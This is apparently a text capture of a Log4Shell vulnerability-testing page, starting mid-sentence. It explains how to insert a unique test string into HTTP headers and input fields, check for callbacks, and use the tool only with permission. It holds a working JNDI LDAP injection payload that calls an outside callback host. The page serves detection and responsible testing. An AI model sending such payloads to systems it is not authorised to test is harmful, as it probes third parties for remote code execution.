 Agent or X-Forwarded-For or other customizable HTTP headers).
• Check the results page to see if it received any connection, and verify the detected IP address and timestamp, to correlate with
when you tested any service.
• If you see an entry, a connection was made and the application you tested is vulnerable.
The following payload should only be used with systems which you have explicit permission to test. If you find any vulnerable
applications or libraries, you should exercise responsible disclosure to minimize any potential fallout due to the vulnerability!
This tool was created with the intention of helping the community quickly identify vulnerable applications in your own
networks only.
Please know that a negative test does not guarantee that your application is patched. The tool is designed to offer a simpler
means of testing and is intended for testing purposes only—it should only be used on systems you are authorized to test. If you find
any vulnerabilities, please follow responsible disclosure guidelines.
Your unique identifier is: 3eaf3c63-b28f-48ab-9789-6c9e00ed3bf4. You can use the payload below for testing:
${jndi:ldap://log4shell.huntress.com:1389/3eaf3c63-b28f-48ab-9789-6c9e00ed3bf4}
View Connections
Technical Details
The tool works by generating a random unique identifier which you can use when testing input fields. If an input field or application
is vulnerable, it will reach out to this website over LDAP. Our LDAP server will immediately terminate the connection, and log it for a
not actually run any code on your systems.
https://log4shell.huntress.com/view/3eaf3c63-b28f-48ab-9789-6c9e00ed3bf4